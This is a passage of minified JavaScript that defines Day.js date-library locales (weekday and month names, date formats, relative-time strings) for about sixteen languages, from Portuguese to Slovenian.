t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(t){return t+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return a.default.locale(n,null,!0),n})})(Zt);var Gt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(t){return t+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return a.default.locale(n,null,!0),n})})(Gt);var Qt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(t){return"["+t+(t===1||t===8||t>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return a.default.locale(n,null,!0),n})})(Qt);var Xt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(p){return p&&typeof p=="object"&&"default"in p?p:{default:p}}var a=e(_);function n(p){return p%10<5&&p%10>1&&~~(p/10)%10!=1}function t(p,S,k){var w=p+" ";switch(k){case"m":return S?"minuta":"minut\u0119";case"mm":return w+(n(p)?"minuty":"minut");case"h":return S?"godzina":"godzin\u0119";case"hh":return w+(n(p)?"godziny":"godzin");case"MM":return w+(n(p)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return w+(n(p)?"lata":"lat")}}var o="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),r="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),i=/D MMMM/,Y=function(p,S){return i.test(S)?o[p.month()]:r[p.month()]};Y.s=r,Y.f=o;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:Y,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(p){return p+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:t,mm:t,h:t,hh:t,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:t,y:"rok",yy:t},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return a.default.locale(l,null,!0),l})})(Xt);var te={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(t){return t},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(t){return t<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return a.default.locale(n,null,!0),n})})(te);var ee={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(t){return t+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return a.default.locale(n,null,!0),n})})(ee);var ne={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var a=e(_);function n(o,r,i,Y){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},S=Y&&!r?p:l,k=S[i];return o<10?k.replace("%d",S.numbers[o]):k.replace("%d",o)}var t={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return a.default.locale(t,null,!0),t})})(ne);var _e={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var a=e(_);function n(o,r,i,Y){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return r?(l[i][2]?l[i][2]:l[i][1]).replace("%d",o):(Y?l[i][0]:l[i][1]).replace("%d",o)}var t={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:n,m:n,mm:n,h:n,hh:n,d:n,dd:"%d p\xE4eva",M:n,MM:n,y:n,yy:n},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return a.default.locale(t,null,!0),t})})(_e);var re={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(t){return t},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return a.default.locale(n,null,!0),n})})(re);var ae={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(t){return t}};return a.default.locale(n,null,!0),n})})(ae);var se={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(Y){return Y&&typeof Y=="object"&&"default"in Y?Y:{default:Y}}var a=e(_),n="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),t="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),o=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,r=function(Y,l){return o.test(l)?n[Y.month()]:t[Y.month()]};r.s=t,r.f=n;var i={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:r,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(Y){return Y+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return a.default.locale(i,null,!0),i})})(se);var ie={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(t){return t+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(t,o,r,i){return"n\xE9h\xE1ny m\xE1sodperc"+(i||o?"":"e")},m:function(t,o,r,i){return"egy perc"+(i||o?"":"e")},mm:function(t,o,r,i){return t+" perc"+(i||o?"":"e")},h:function(t,o,r,i){return"egy "+(i||o?"\xF3ra":"\xF3r\xE1ja")},hh:function(t,o,r,i){return t+" "+(i||o?"\xF3ra":"\xF3r\xE1ja")},d:function(t,o,r,i){return"egy "+(i||o?"nap":"napja")},dd:function(t,o,r,i){return t+" "+(i||o?"nap":"napja")},M:function(t,o,r,i){return"egy "+(i||o?"h\xF3nap":"h\xF3napja")},MM:function(t,o,r,i){return t+" "+(i||o?"h\xF3nap":"h\xF3napja")},y:function(t,o,r,i){return"egy "+(i||o?"\xE9v":"\xE9ve")},yy:function(t,o,r,i){return t+" "+(i||o?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return a.default.locale(n,null,!0),n})})(ie);var oe={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(t){return t},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return a.default.locale(n,null,!0),n})})(oe);var ue={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(t){var o=t%100;if(o>10&&o<20)return t+"-\u0442\u0438";var r=t%10;return r===1?t+"-\u0432\u0438":r===2?t+"-\u0440\u0438":r===7||r===8?t+"-\u043C\u0438":t+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return a.default.locale(n,null,!0),n})})(ue);var de={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(t){return t+"."}};return a.default.locale(n,null,!0),n})})(de);var me={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(t){return t+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return a.default.locale(n,null,!0),n})})(me);var le={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(r){return r&&typeof r=="object"&&"default"in r?r:{default:r}}var a=e(_);function n(r){return r>1&&r<5&&~~(r/10)!=1}function 